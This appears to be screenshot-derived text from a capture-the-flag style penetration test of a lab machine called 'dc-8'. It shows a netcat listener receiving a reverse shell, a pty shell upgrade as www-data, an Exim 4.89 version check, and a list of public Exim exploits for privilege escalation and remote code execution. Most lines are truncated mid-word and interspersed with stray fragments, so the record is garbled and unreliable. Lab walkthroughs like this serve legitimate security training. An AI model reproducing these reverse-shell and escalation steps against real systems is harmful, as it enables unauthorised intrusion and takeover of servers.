 root@kali:/opt/passdict# nc -lvvp 4444
listening on [any] 4444 ...
192.168.64.155: inverse host lookup faile
connect to [192.168.64.133] from (UNKNOWN
python -c 'import pty;pty.spawn("/bin/bas
www-data@dc-8:/var/www/html$ /usr/sbin/ex
/usr/sbin/exim4 --version
Exim version 4.89 #2 built 14-Jun-2017 05
Copyright (c) University of Cambridge, 19
(c) The Exim Maintainers and contributors
Berkeley DB: Berkeley DB 5.3.28: (Septemb
Support for: crypteq iconv() IPv6 GnuTLS
st_Open
Lookups (built-in): lsearch wildlsearch n
is0 passwd
ploit framework
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manua
Transports: appendfile/maildir/mailstore
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/conf
www-data@dc-8:/var/www/html$
Dovecot with Exim - 'sender_address' R | exploits/linux/remote/25297.txt
Exim - 'GHOST' glibc gethostbyname Buf | exploits/linux/remote/36421.rb
Exim - 'perl_startup' Local Privilege | exploits/linux/local/39702.rb
Exim - 'sender_address' Remote Code Ex | exploits/linux/remote/25970.py
Exim 3.x - Format String | exploits/linux/local/20900.txt
Exim 4 (Debian 8 / Ubuntu 16.04) - Spo | exploits/linux/local/40054.c
Exim 4.41 - 'dns_build_reverse' Local | exploits/linux/local/1009.c
Exim 4.41 - 'dns_build_reverse' Local | exploits/linux/local/756.c
Exim 4.42 - Local Privilege Escalation | exploits/linux/local/796.sh
Exim 4.43 - 'auth_spa_server()' Remote | exploits/linux/remote/812.c
Exim 4.63 - Remote Command Execution | exploits/linux/remote/15725.pl
Exim 4.84-3 - Local Privilege Escalati | exploits/linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Esc | exploits/linux/local/46996.sh
Exim 4.87 < 4.91 - (Local / Remote) Co | exploits/linux/remote/46974.txt
Exim 4.89 - 'BDAT' Denial of Service | exploits/multiple/dos/43184.txt
Exim < 4.86.2 - Local Privilege Escala | exploits/linux/local/39549.txt
Exim < 4.90.1 - 'base64d' Remote Code | exploits/linux/remote/44571.py
Exim Buffer 1.6.2/1.6.51 - Local Overf | exploits/unix/local/20333.c
Exim ESMTP 4.80 - glibc gethostbyname | exploits/linux/dos/35951.py
Exim Internet Mailer 3.35/3.36/4.10 - | exploits/linux/local/22066.c
Exim Sender 3.35 - Verification Remote | exploits/linux/remote/24093.c
Exim4 < 4.69 - string_format Function | exploits/linux/remote/16925.rb
PHPMailer < 5.2.20 with Exim MTA - Rem | exploits/php/webapps/42221.py
exim 4.90 - Remote Code Execution | exploits/linux/remote/45671.py